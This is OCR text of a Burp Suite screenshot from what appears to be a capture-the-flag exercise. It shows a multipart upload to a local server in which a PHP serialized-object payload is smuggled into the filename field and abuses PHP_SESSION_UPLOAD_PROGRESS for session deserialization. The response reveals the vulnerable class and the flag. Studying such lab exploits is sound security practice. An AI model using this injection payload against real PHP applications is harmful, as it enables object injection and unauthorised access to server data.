 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17668557233518426882244​1801
338
8 Content-Length: 1490083
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=g7t02893m5kjbnbqlferb744f7
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-User: ?1
17
18 -----------------------------176685572335184268822441801338
19 Content-Disposition: form-data; name="
PHP_SESSION_UPLOAD_PROGRESS"
20
21 test
22 -----------------------------176685572335184268822441801338
23 Content-Disposition: form-data; name="file1"; filename="|O:4:\"
test\":1:{s:4:\"name\";s:4:\"flag\";}"
24 Content-Type: image/png
25
26 PNG
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
class test{
public $name;
function __destruct(){
if($this->name=='flag'){
include('flag.php');
echo $flag;
}
else{
phpinfo();
}
}
} flag{Emmm,level14_is_just_lIke_level1_xixi}
Inspector
选择 44
选中文本
|O:4:\"test\":1:{s:4:\"name\";s
:4:\"flag\";}
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 15
响应头 9
完成 2,370字节 | 0毫秒